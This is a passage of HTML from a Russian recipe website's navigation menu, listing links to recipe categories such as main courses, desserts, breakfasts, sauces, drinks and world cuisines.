                    <a href="/recipes/vtorye-blyuda/bifshteks/" class="menu-item">Бифштекс</a>
                    <a href="/recipes/vtorye-blyuda/brizol/" class="menu-item">Бризоль</a>
                    <a href="/recipes/vtorye-blyuda/buzhenina/" class="menu-item">Буженина</a>
                    <a href="/recipes/vtorye-blyuda/gulyash/" class="menu-item">Гуляш</a>
                    <a href="/recipes/vtorye-blyuda/dolma/" class="menu-item">Долма</a>
                    <a href="/recipes/vtorye-blyuda/zharkoe/" class="menu-item">Жаркое</a>
                    <a href="/recipes/vtorye-blyuda/zrazy/" class="menu-item">Зразы</a>
                    <a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="menu-item">Из морепродуктов</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/" class="menu-item">Из мяса</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/ptitsa/" class="menu-item">Из птицы</a>
                    <a href="/recipes/vtorye-blyuda/rybnye/" class="menu-item">Из рыбы</a>
                    <a href="/recipes/vtorye-blyuda/kotlety/" class="menu-item">Котлеты</a>
                    <a href="/recipes/vtorye-blyuda/krokety/" class="menu-item">Крокеты</a>
                    <a href="/recipes/vtorye-blyuda/lazanya/" class="menu-item">Лазанья</a>
                    <a href="/recipes/vtorye-blyuda/lyulya-kebab/" class="menu-item">Люля-кебаб</a>
                    <a href="/recipes/vtorye-blyuda/musaka/" class="menu-item">Мусака</a>
                    <a href="/recipes/vtorye-blyuda/myasnye-ruletiki/" class="menu-item">Мясные рулетики</a>
                    <a href="/recipes/vtorye-blyuda/otbivnye/" class="menu-item">Отбивные</a>
                    <a href="/recipes/vtorye-blyuda/ragu/" class="menu-item">Рагу</a>
                    <a href="/recipes/vtorye-blyuda/rolly/" class="menu-item">Роллы</a>
                    <a href="/recipes/vtorye-blyuda/romshteks/" class="menu-item">Ромштекс</a>
                    <a href="/recipes/vtorye-blyuda/sosiski-v-teste/" class="menu-item">Сосиски в тесте</a>
                    <a href="/recipes/vtorye-blyuda/steyk/" class="menu-item">Стейки</a>
                    <a href="/recipes/vtorye-blyuda/tefteli/" class="menu-item">Тефтели</a>
                    <a href="/recipes/vtorye-blyuda/frikadelki/" class="menu-item">Фрикадельки</a>
                    <a href="/recipes/vtorye-blyuda/frikase/" class="menu-item">Фрикасе</a>
                    <a href="/recipes/vtorye-blyuda/tsyplenok-tabaka/" class="menu-item">Цыпленок табака</a>
                    <a href="/recipes/vtorye-blyuda/chakhokhbili/" class="menu-item">Чахохбили</a>
                    <a href="/recipes/vtorye-blyuda/shashlyk/" class="menu-item">Шашлык</a>
                    <a href="/recipes/vtorye-blyuda/shnitsel/" class="menu-item">Шницель</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/zakuski/goryachie/" class="menu-item">Горячие закуски</a>
                    <a href="/recipes/zakuski/zhulen/" class="menu-item">Жульен</a>
                    <a href="/recipes/zakuski/iz-blinov/" class="menu-item">Из блинов</a>
                    <a href="/recipes/zakuski/iz-kartofelya/" class="menu-item">Из картофеля</a>
                    <a href="/recipes/zakuski/iz-testa/" class="menu-item">Из теста</a>
                    <a href="/recipes/zakuski/lobio/" class="menu-item">Лобио</a>
                    <a href="/recipes/zakuski/s-myasom/" class="menu-item">С мясом</a>
                    <a href="/recipes/zakuski/s-ryboj/" class="menu-item">С рыбой</a>
                    <a href="/recipes/zakuski/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/zakuski/fondyu/" class="menu-item">Фондю</a>
                    <a href="/recipes/zakuski/forshmak/" class="menu-item">Форшмак</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/sladosti/deserty/" class="menu-item">Десерты и сладости</a>
                    <a href="/recipes/sladosti/beze/" class="menu-item">Безе</a>
                    <a href="/recipes/sladosti/biskvit/" class="menu-item">Бисквит</a>
                    <a href="/recipes/sladosti/varene/" class="menu-item">Варенье</a>
                    <a href="/recipes/sladosti/vafli/" class="menu-item">Вафли</a>
                    <a href="/recipes/sladosti/glazur/" class="menu-item">Глазурь</a>
                    <a href="/recipes/sladosti/torty/" class="menu-item">Другие торты</a>
                    <a href="/recipes/sladosti/zhele-mussy/" class="menu-item">Желе и муссы</a>
                    <a href="/recipes/sladosti/zefir/" class="menu-item">Зефир</a>
                    <a href="/recipes/sladosti/deserty/iz-grushi/" class="menu-item">Из груши</a>
                    <a href="/recipes/sladosti/deserty/iz-tykvy/" class="menu-item">Из тыквы</a>
                    <a href="/recipes/sladosti/deserty/iz-fruktov/" class="menu-item">Из фруктов</a>
                    <a href="/recipes/sladosti/deserty/iz-yablok/" class="menu-item">Из яблок</a>
                    <a href="/recipes/sladosti/deserty/s-yagodami/" class="menu-item">Из ягод</a>
                    <a href="/recipes/sladosti/keksy/" class="menu-item">Кексы</a>
                    <a href="/recipes/sladosti/konfety/" class="menu-item">Конфеты</a>
                    <a href="/recipes/sladosti/kremy-sufle/bryule/" class="menu-item">Крем-брюле</a>
                    <a href="/recipes/sladosti/torty/medovik/" class="menu-item">Медовик</a>
                    <a href="/recipes/sladosti/torty/milfey/" class="menu-item">Мильфей</a>
                    <a href="/recipes/sladosti/torty/morkovnyy/" class="menu-item">Морковный торт</a>
                    <a href="/recipes/sladosti/morozhenoe/" class="menu-item">Мороженое</a>
                    <a href="/recipes/sladosti/deserty/nizkokalorijnye/" class="menu-item">Низкокалорийные</a>
                    <a href="/recipes/sladosti/nuga/" class="menu-item">Нуга</a>
                    <a href="/recipes/sladosti/pakhlava/" class="menu-item">Пахлава</a>
                    <a href="/recipes/sladosti/pechenya-sladkie/" class="menu-item">Печенья сладкие</a>
                    <a href="/recipes/sladosti/pirozhnye/" class="menu-item">Пирожные</a>
                    <a href="/recipes/sladosti/pirozhnye/zavarnye/" class="menu-item">Пирожные из заварного теста</a>
                    <a href="/recipes/sladosti/sirop/" class="menu-item">Сиропы</a>
                    <a href="/recipes/sladosti/kremy-sufle/" class="menu-item">Суфле и кремы</a>
                    <a href="/recipes/sladosti/deserty/iz-tvoroga/" class="menu-item">Творожные</a>
                    <a href="/recipes/sladosti/torty/tiramisu/" class="menu-item">Тирамису</a>
                    <a href="/recipes/sladosti/torty/korzhevye/" class="menu-item">Торты коржевые</a>
                    <a href="/recipes/sladosti/torty/mussovye/" class="menu-item">Торты муссовые </a>
                    <a href="/recipes/sladosti/chak-chak/" class="menu-item">Чак</a>
                    <a href="/recipes/sladosti/chizkeyk/" class="menu-item">Чизкейки</a>
                    <a href="/recipes/sladosti/eklery/" class="menu-item">Эклеры</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/po-vremeni-sutok/zavtrak/" class="menu-item">Завтраки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/blinchiki/" class="menu-item">Блинчики</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/bystryj/" class="menu-item">Быстрый завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/v-duhovke/" class="menu-item">В духовке</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/granola-i-musli/" class="menu-item">Гранола и мюсли</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/dlya-detej/" class="menu-item">Для детей</a>
                    <a href="/recipes/vtorye-blyuda/zapekanki/" class="menu-item">Запеканки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/lavash/" class="menu-item">Из лаваша</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/iz-tvoroga/" class="menu-item">Из творога</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/iz-yaic/" class="menu-item">Из яиц</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/kashi/" class="menu-item">Каши</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/myasnye/" class="menu-item">Мясные завтраки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/na-skovorode/" class="menu-item">На сковороде</a>
                    <a href="/recipes/izdeliya-iz-testa/bliny-oladi/oladi/" class="menu-item">Оладьи</a>
                    <a href="/recipes/vtorye-blyuda/omlet/" class="menu-item">Омлеты</a>
                    <a href="/recipes/preferences/pp/na_zavtrak/" class="menu-item">ПП завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/prostoj/" class="menu-item">Простой завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/s-avokado/" class="menu-item">С авокадо</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/izdeliya-iz-testa/syrniki/" class="menu-item">Сырники</a>
                    <a href="/recipes/zakuski/buterbrody-tosty/" class="menu-item">Тосты и бутерброды</a>
                    <a href="/recipes/vtorye-blyuda/yaichnitsa/shakshuka/" class="menu-item">Шакшука</a>
                    <a href="/recipes/vtorye-blyuda/yaichnitsa/" class="menu-item">Яичница</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/zagotovki/" class="menu-item">Заготовки в банках</a>
                    <a href="/recipes/zagotovki/baklazhany-na-zimu/" class="menu-item">Баклажаны</a>
                    <a href="/recipes/zagotovki/griby-na-zimu/" class="menu-item">Грибы</a>
                    <a href="/recipes/zagotovki/kabachki-na-zimu/" class="menu-item">Кабачки</a>
                    <a href="/recipes/zagotovki/kapusta/" class="menu-item">Капуста</a>
                    <a href="/recipes/zagotovki/ogurtsy-na-zimu/" class="menu-item">Огурцы</a>
                    <a href="/recipes/zagotovki/perets-na-zimu/" class="menu-item">Перцы </a>
                    <a href="/recipes/zagotovki/pomidory-na-zimu/" class="menu-item">Помидоры</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/blyuda/" class="menu-item">Категории блюда</a>
                    <a href="/recipes/sladosti/varene/" class="menu-item">Варенья, джемы</a>
                    <a href="/recipes/vtorye-blyuda/garniry/" class="menu-item">Гарниры</a>
                    <a href="/recipes/sladosti/deserty/" class="menu-item">Десерты</a>
                    <a href="/recipes/zakuski/" class="menu-item">Закуски</a>
                    <a href="/recipes/blyuda/krupa/" class="menu-item">Крупа</a>
                    <a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="menu-item">Морепродукты</a>
                    <a href="/recipes/blyuda/morskie-gady/" class="menu-item">Морские гады</a>
                    <a href="/recipes/blyuda/muchnye/" class="menu-item">Мучные</a>
                    <a href="/recipes/blyuda/myaso/" class="menu-item">Мясо</a>
                    <a href="/recipes/blyuda/ovoshchi/" class="menu-item">Овощи</a>
                    <a href="/recipes/blyuda/ptitsa/" class="menu-item">Птица</a>
                    <a href="/recipes/blyuda/ryba/" class="menu-item">Рыба</a>
                    <a href="/recipes/zakuski/salaty/" class="menu-item">Салаты</a>
                    <a href="/recipes/pervye-blyuda/supy/" class="menu-item">Супы</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/kitchen_world/" class="menu-item">Кухни мира</a>
                    <a href="/recipes/kitchen_world/abhazskaya/" class="menu-item">Абхазская</a>
                    <a href="/recipes/kitchen_world/adygejskaya/" class="menu-item">Адыгейская</a>
                    <a href="/recipes/kitchen_world/azerbaydzhanskaya/" class="menu-item">Азербайджанская</a>
                    <a href="/recipes/kitchen_world/amerikanskaya/" class="menu-item">Американская</a>
                    <a href="/recipes/kitchen_world/angliyskaya/" class="menu-item">Английская</a>
                    <a href="/recipes/kitchen_world/arabskaya/" class="menu-item">Арабская</a>
                    <a href="/recipes/kitchen_world/argentinskaya/" class="menu-item">Аргентинская</a>
                    <a href="/recipes/kitchen_world/armyanskaya/" class="menu-item">Армянская</a>
                    <a href="/recipes/kitchen_world/belorusskaya/" class="menu-item">Белорусская</a>
                    <a href="/recipes/kitchen_world/vostochnaya/" class="menu-item">Восточная</a>
                    <a href="/recipes/kitchen_world/vetnamskaya/" class="menu-item">Вьетнамская</a>
                    <a href="/recipes/kitchen_world/grecheskaya/" class="menu-item">Греческая</a>
                    <a href="/recipes/kitchen_world/gruzinskaya/" class="menu-item">Грузинская</a>
                    <a href="/recipes/kitchen_world/dagestanskaya/" class="menu-item">Дагестанская</a>
                    <a href="/recipes/kitchen_world/evrejskaya/" class="menu-item">Еврейская</a>
                    <a href="/recipes/kitchen_world/evropeyskaya/" class="menu-item">Европейская</a>
                    <a href="/recipes/kitchen_world/indiyskaya/" class="menu-item">Индийская</a>
                    <a href="/recipes/kitchen_world/indoneziyskaya/" class="menu-item">Индонезийская</a>
                    <a href="/recipes/kitchen_world/ispanskaya/" class="menu-item">Испанская</a>
                    <a href="/recipes/kitchen_world/italyanskaya/" class="menu-item">Итальянская</a>
                    <a href="/recipes/kitchen_world/kavkazskaya/" class="menu-item">Кавказская</a>
                    <a href="/recipes/kitchen_world/kitayskaya/" class="menu-item">Китайская</a>
                    <a href="/recipes/kitchen_world/korejskaya/" class="menu-item">Корейская</a>
                    <a href="/recipes/kitchen_world/marokkanskaya/" class="menu-item">Марокканская</a>
                    <a href="/recipes/kitchen_world/meksikanskaya/" class="menu-item">Мексиканская</a>
                    <a href="/recipes/kitchen_world/nemeckaya/" class="menu-item">Немецкая</a>
                    <a href="/recipes/kitchen_world/panaziya/" class="menu-item">Паназиатская кухня</a>
                    <a href="/recipes/kitchen_world/russkaya/" class="menu-item">Русская</a>
                    <a href="/recipes/kitchen_world/sredizemnomorskaya/" class="menu-item">Средиземноморская</a>
                    <a href="/recipes/kitchen_world/tadzhikskaya/" class="menu-item">Таджикская</a>
                    <a href="/recipes/kitchen_world/tayskaya/" class="menu-item">Тайская</a>
                    <a href="/recipes/kitchen_world/tatarskaya/" class="menu-item">Татарская</a>
                    <a href="/recipes/kitchen_world/turetskaya/" class="menu-item">Турецкая</a>
                    <a href="/recipes/kitchen_world/uzbekskaya/" class="menu-item">Узбекская</a>
                    <a href="/recipes/kitchen_world/ukrainskaya/" class="menu-item">Украинская</a>
                    <a href="/recipes/kitchen_world/frantsuzskaya/" class="menu-item">Французская</a>
                    <a href="/recipes/kitchen_world/cheshskaya/" class="menu-item">Чешская</a>
                    <a href="/recipes/kitchen_world/shotlandskaya/" class="menu-item">Шотландская</a>
                    <a href="/recipes/kitchen_world/yaponskaya/" class="menu-item">Японская</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/izdeliya-iz-testa/" class="menu-item">Лепим из теста</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/" class="menu-item">Вареники</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/vontony/" class="menu-item">Вонтоны</a>
                    <a href="/recipes/izdeliya-iz-testa/galushki/" class="menu-item">Галушки</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/dimsamy/" class="menu-item">Димсамы</a>
                    <a href="/recipes/izdeliya-iz-testa/kletski-knedliki/" class="menu-item">Клецки, кнедлики</a>
                    <a href="/recipes/izdeliya-iz-testa/manty/" class="menu-item">Манты</a>
                    <a href="/recipes/izdeliya-iz-testa/nokki/" class="menu-item">Ньокии</a>
                    <a href="/recipes/izdeliya-iz-testa/pelmeni/" class="menu-item">Пельмени</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/risovye-bao/" class="menu-item">Рисовые бао</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/marinady/" class="menu-item">Маринады</a>
                    <a href="/recipes/marinady/dlya-gribov/" class="menu-item">Маринад для грибов</a>
                    <a href="/recipes/marinady/dlya-kopcheniya/" class="menu-item">Маринад для копчения</a>
                    <a href="/recipes/marinady/dlya-kuritsy/" class="menu-item">Маринад для курицы</a>
                    <a href="/recipes/marinady/dlya-myasa/" class="menu-item">Маринад для мяса</a>
                    <a href="/recipes/marinady/dlya-ovoshchey/" class="menu-item">Маринад для овощей</a>
                    <a href="/recipes/marinady/dlya-ryby/" class="menu-item">Маринад для рыбы</a>
                    <a href="/recipes/marinady/na-osnove-gorchicy/" class="menu-item">На основе горчицы</a>
                    <a href="/recipes/marinady/na-osnove-kefira/" class="menu-item">На основе кефира</a>
                    <a href="/recipes/marinady/na-osnove-limona/" class="menu-item">На основе лимона</a>
                    <a href="/recipes/marinady/na-osnove-luka-i-uksusa/" class="menu-item">На основе лука и уксуса</a>
                    <a href="/recipes/marinady/na-pive/" class="menu-item">На основе пива</a>
                    <a href="/recipes/marinady/soevyj/" class="menu-item">Соевый маринад</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/napitki/" class="menu-item">Напитки</a>
                    <a href="/recipes/napitki/glintveyn/" class="menu-item">Глинтвейн</a>
                    <a href="/recipes/napitki/kakao/" class="menu-item">Какао</a>
                    <a href="/recipes/napitki/kisel/" class="menu-item">Кисель</a>
                    <a href="/recipes/napitki/kokteyli-alkogolnye/" class="menu-item">Коктейли алкогольные</a>
                    <a href="/recipes/napitki/kokteyli-bezalkogolnye/" class="menu-item">Коктейли безалкогольные</a>
                    <a href="/recipes/napitki/kompoty/" class="menu-item">Компоты</a>
                    <a href="/recipes/napitki/limonad/" class="menu-item">Лимонад</a>
                    <a href="/recipes/napitki/mors/" class="menu-item">Морс</a>
                    <a href="/recipes/napitki/na-osnove-kakao/" class="menu-item">На основе какао</a>
                    <a href="/recipes/napitki/na-osnove-shokolada/" class="menu-item">На основе шоколада</a>
                    <a href="/recipes/napitki/nalivki-i-nastojki/" class="menu-item">Наливки и настойки</a>
                    <a href="/recipes/napitki/bezalkogolnye/" class="menu-item">Напитки безалкогольные</a>
                    <a href="/recipes/napitki/punsh/" class="menu-item">Пунш</a>
                    <a href="/recipes/napitki/sbiten/" class="menu-item">Сбитень</a>
                    <a href="/recipes/napitki/smuzi/" class="menu-item">Смузи</a>
                    <a href="/recipes/napitki/chay/" class="menu-item">Чай</a>
                    <a href="/recipes/napitki/shipuchka/" class="menu-item">Шипучка</a>
                    <a href="/recipes/napitki/shokolad/" class="menu-item">Шоколад</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/izdeliya-iz-testa/nesladkaya-vypechka/" class="menu-item">Несладкая выпечка</a>
                    <a href="/recipes/izdeliya-iz-testa/achma/" class="menu-item">Ачма</a>
                    <a href="/recipes/izdeliya-iz-testa/baursaki/" class="menu-item">Баурсаки</a>
                    <a href="/recipes/izdeliya-iz-testa/belyashi/" class="menu-item">Беляши</a>
                    <a href="/recipes/izdeliya-iz-testa/bliny-oladi/" class="menu-item">Блины</a>
                    <a href="/recipes/izdeliya-iz-testa/vatrushki/" class="menu-item">Ватрушки</a>
                    <a href="/recipes/izdeliya-iz-testa/volovany/" class="menu-item">Волованы</a>
                    <a href="/recipes/izdeliya-iz-testa/korzhiki/" class="menu-item">Коржики</a>
                    <a href="/recipes/izdeliya-iz-testa/kurnik/" class="menu-item">Курник</a>
                    <a href="/recipes/izdeliya-iz-testa/lepeshki/" class="menu-item">Лепешки</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/nesladkie-pirogi/" class="menu-item">Несладкие пироги</a>
                    <a href="/recipes/izdeliya-iz-testa/pirozhki/" class="menu-item">Пирожки с начинкой</a>
                    <a href="/recipes/izdeliya-iz-testa/rasstegai/" class="menu-item">Расстегаи</a>
                    <a href="/recipes/izdeliya-iz-testa/samsa/" class="menu-item">Самса</a>
                    <a href="/recipes/izdeliya-iz-testa/khachapuri/" class="menu-item">Хачапури</a>
                    <a href="/recipes/izdeliya-iz-testa/khleb/" class="menu-item">Хлеб</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/pervye-blyuda/" class="menu-item">Первые блюда</a>
                    <a href="/recipes/pervye-blyuda/borshch/" class="menu-item">Борщи</a>
                    <a href="/recipes/pervye-blyuda/bulony/" class="menu-item">Бульоны</a>
                    <a href="/recipes/pervye-blyuda/gaspacho/" class="menu-item">Гаспачо</a>
                    <a href="/recipes/pervye-blyuda/supy/gribnoy/" class="menu-item">Грибной суп</a>
                    <a href="/recipes/pervye-blyuda/supy/kurinyy/" class="menu-item">Куриные супы</a>
                    <a href="/recipes/pervye-blyuda/lagman/" class="menu-item">Лагман</a>
                    <a href="/recipes/pervye-blyuda/supy/lukovyy/" class="menu-item">Луковый суп</a>
                    <a href="/recipes/pervye-blyuda/supy/muyasnye/" class="menu-item">Мясные супы</a>
                    <a href="/recipes/pervye-blyuda/supy/ovoshchnoy/" class="menu-item">Овощные супы</a>
                    <a href="/recipes/pervye-blyuda/okroshka/" class="menu-item">Окрошка</a>
                    <a href="/recipes/pervye-blyuda/rassolnik/" class="menu-item">Рассольник</a>
                    <a href="/recipes/pervye-blyuda/svekolnik/" class="menu-item">Свекольник</a>
                    <a href="/recipes/pervye-blyuda/sladkie-supy/" class="menu-item">Сладкие супы</a>
                    <a href="/recipes/pervye-blyuda/solyanka/" class="menu-item">Солянка</a>
                    <a href="/recipes/pervye-blyuda/supy/s-moreproduktami/" class="menu-item">Супы с морепродуктами</a>
                    <a href="/recipes/pervye-blyuda/supy/pyure/" class="menu-item">Супы-пюре</a>
                    <a href="/recipes/pervye-blyuda/supy/tomatnyy/" class="menu-item">Томатные супы</a>
                    <a href="/recipes/pervye-blyuda/ukha/" class="menu-item">Уха</a>
                    <a href="/recipes/pervye-blyuda/kharcho/" class="menu-item">Харчо</a>
                    <a href="/recipes/pervye-blyuda/khash/" class="menu-item">Хаш</a>
                    <a href="/recipes/pervye-blyuda/shurpa/" class="menu-item">Шурпа</a>
                    <a href="/recipes/pervye-blyuda/shchi/" class="menu-item">Щи</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/preferences/" class="menu-item">Предпочтения</a>
                    <a href="/recipes/preferences/vegetarianskoe/" class="menu-item">Вегетарианские блюда</a>
                    <a href="/recipes/preferences/vegetarianskie-sladosty/" class="menu-item">Вегетарианские сладости</a>
                    <a href="/recipes/preferences/nizkokalorijnye/" class="menu-item">Низкокалорийные блюда</a>
                    <a href="/recipes/preferences/pp/" class="menu-item">Правильное Питание </a>
                    <a href="/recipes/preferences/put-k-ego-serdtsu/" class="menu-item">Путь к его сердцу</a>
                    <a href="/recipes/preferences/eto-lyubyat-deti/" class="menu-item">Это любят дети</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/na-prazdniki/" class="menu-item">Рецепты на праздники</a>
                    <a href="/recipes/na-prazdniki/14-fevralya/" class="menu-item">14 февраля.</a>
                    <a href="/recipes/na-prazdniki/8-marta/" class="menu-item">8 марта.</a>
                    <a href="/recipes/na-prazdniki/maslennica/" class="menu-item">Масленица</a>
                    <a href="/recipes/na-prazdniki/novyy-god/" class="menu-item">Новый год и Рождество</a>
                    <a href="/recipes/na-prazdniki/paskha/" class="menu-item">Пасхальная выпечка</a>
                    <a href="/recipes/na-prazdniki/piknik/" class="menu-item">Пикник на природе</a>
                    <a href="/recipes/na-prazdniki/khellouin/" class="menu-item">Хеллоуин</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/zakuski/salaty/" class="menu-item">Салаты</a>
                    <a href="/recipes/zakuski/salaty/iz-krabovykh-palochek/" class="menu-item">Из крабовых палочек</a>
                    <a href="/recipes/zakuski/salaty/ovoshchnye/" class="menu-item">Овощные салаты</a>
                    <a href="/recipes/zakuski/salaty/s-gribami/" class="menu-item">С грибами</a>
                    <a href="/recipes/zakuski/salaty/morskoy/" class="menu-item">С морепродуктами</a>
                    <a href="/recipes/zakuski/salaty/myasnoy/" class="menu-item">С мясом</a>
                    <a href="/recipes/zakuski/salaty/s-pticej/" class="menu-item">С птицей</a>
                    <a href="/recipes/zakuski/salaty/s-risom/" class="menu-item">С рисом</a>
                    <a href="/recipes/zakuski/salaty/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/zakuski/salatnye-zapravki/" class="menu-item">Салатные заправки</a>
                    <a href="/recipes/zakuski/salaty/prazdnichnye/" class="menu-item">Салаты на праздничный стол</a>
                    <a href="/recipes/zakuski/salaty/iz-svekly/" class="menu-item">Со свеклой</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/vypechka/" class="menu-item">Сладкая выпечка</a>
                    <a href="/recipes/vypechka/klafuti/" class="menu-item">Клафути</a>
                    <a href="/recipes/izdeliya-iz-testa/kruassany/" class="menu-item">Круассаны</a>
                    <a href="/recipes/izdeliya-iz-testa/kulichi/" class="menu-item">Куличи</a>
                    <a href="/recipes/izdeliya-iz-testa/mannik/" class="menu-item">Манник</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/osennie/" class="menu-item">Осенние пироги</a>
                    <a href="/recipes/sladosti/pechene/" class="menu-item">Печенье</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/sladkie-pirogi/" class="menu-item">Пироги сладкие</a>
                    <a href="/recipes/izdeliya-iz-testa/ponchiki/" class="menu-item">Пончики</a>
                    <a href="/recipes/izdeliya-iz-testa/bulochki/" class="menu-item">Сладкие булочки</a>
                    <a href="/recipes/izdeliya-iz-testa/sloyki/" class="menu-item">Слойки</a>
                    <a href="/recipes/izdeliya-iz-testa/tarty/" class="menu-item">Тарты</a>
                    <a href="/recipes/izdeliya-iz-testa/shtrudel/" class="menu-item">Штрудель</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/sousy/" class="menu-item">Соусы</a>
                    <a href="/recipes/sousy/beshamel/" class="menu-item">Бешамель</a>
                    <a href="/recipes/sousy/boloneze/" class="menu-item">Болоньезе</a>
                    <a href="/recipes/sousy/gollandskij/" class="menu-item">Голландский соус</a>
                    <a href="/recipes/sousy/dlya-shashlyka/" class="menu-item">Для шашлыка</a>
                    <a href="/recipes/sousy/ketchup/" class="menu-item">Кетчуп</a>
                    <a href="/recipes/sousy/mayonez/" class="menu-item">Майонез</a>
                    <a href="/recipes/sousy/tomatnyy/" class="menu-item">На основе помидоров</a>
                    <a href="/recipes/sousy/pesto/" class="menu-item">Песто</a>
                    <a href="/recipes/sousy/satsivi/" class="menu-item">Сациви</a>
                    <a href="/recipes/sousy/sladkie/" class="menu-item">Сладкие соусы</a>
                    <a href="/recipes/sousy/barbequ/" class="menu-item">Соус барбекю</a>
                    <a href="/recipes/sousy/gribnoy/" class="menu-item">Соус грибной</a>
                    <a href="/recipes/sousy/perechnyj/" class="menu-item">Соус перечный</a>
                    <a href="/recipes/sousy/syrnyy/" class="menu-item">Соус сырный</a>
                    <a href="/recipes/sousy/chesnochnyy/" class="menu-item">Соус чесночный</a>
                    <a href="/recipes/sousy/dlya-myasa/" class="menu-item">Соусы для мяса</a>
                    <a href="/recipes/sousy/dlya-pticy/" class="menu-item">Соусы для птицы</a>
                    <a href="/recipes/sousy/dlya-ryby/" class="menu-item">Соусы для рыбы</a>
                    <a href="/recipes/sousy/pripravy/" class="menu-item">Соусы и приправы </a>
                    <a href="/recipes/sousy/tabasko/" class="menu-item">Табаско</a>
                    <a href="/recipes/sousy/tkemali/" class="menu-item">Ткемали</a>
                    <a href="/recipes/sousy/yagodnye/" class="menu-item">Ягодные соусы</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/po-tipu-prigotovleniya/" class="menu-item">Тип приготовления</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-aerogrile/" class="menu-item">Аэрогриль</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-gorshochke/" class="menu-item">В горшочке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-dukhovke/" class="menu-item">В духовке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-kazane/" class="menu-item">В казане</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-mikrovolnovke/" class="menu-item">В микроволновке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-multivarke/" class="menu-item">В мультиварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-parovarke/" class="menu-item">В пароварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-rukave/" class="menu-item">В рукаве</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skovorode/" class="menu-item">В сковороде</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skorovarke/" class="menu-item">В скороварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-folge/" class="menu-item">В фольге</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-khlebopechke/" class="menu-item">В хлебопечке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/gril/" class="menu-item">На гриле</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/zakuski/kholodnye/" class="menu-item">Холодные закуски</a>
                    <a href="/recipes/zakuski/basturma/" class="menu-item">Бастурма</a>
                    <a href="/recipes/zakuski/buterbrody-tosty/" class="menu-item">Бутерброды, тосты</a>
                    <a href="/recipes/zakuski/iz-ryby-i-krevetok/" class="menu-item">Закуски из рыбы и креветок</a>
                    <a href="/recipes/zakuski/zalivnoe-kholodets/" class="menu-item">Заливное (холодец)</a>
                    <a href="/recipes/zakuski/kimchi/" class="menu-item">Кимчи</a>
                    <a href="/recipes/zakuski/pashtety/" class="menu-item">Паштеты</a>
                    <a href="/recipes/vtorye-blyuda/rostbif/" class="menu-item">Ростбиф</a>
                    <a href="/recipes/izdeliya-iz-testa/tartaletki/" class="menu-item">Тарталетки </a>
                    <a href="/recipes/zakuski/terrin/" class="menu-item">Террины</a>
                    <a href="/recipes/zakuski/tort-pechenochnyy/" class="menu-item">Торт печеночный</a>
                    <a href="/recipes/zakuski/khumus/" class="menu-item">Хумус</a>
                    <a href="/recipes/zakuski/shaurma/" class="menu-item">Шаурма</a>
            </div>
        </div>
    <div class="menu-columns">
        <div class="menu-column">
            <a href="/recipes/" class="menu-item">Все рецепты</a>
<!--             <img src="/images/menu/menu5.png" alt=""> -->
        </div>
        <div class="menu-column">
            <a href="/authors/" class="menu-item">Авторы</a>
            <!-- <img src="/images/menu/menu7.png" alt=""> -->
        </div>
        <div class="menu-column">
            <a href="/contacts/" class="menu-item">Команда</a>
            <!-- <img src="/images/menu/menu8.png" alt=""> -->
        </div>
        <div class="menu-column">
            <a href="/interesting/" class="menu-item">Интересно</a>
            <!-- <img src="/images/menu/menu9.png" alt=""> -->
        </div>
        <div class="menu-column">
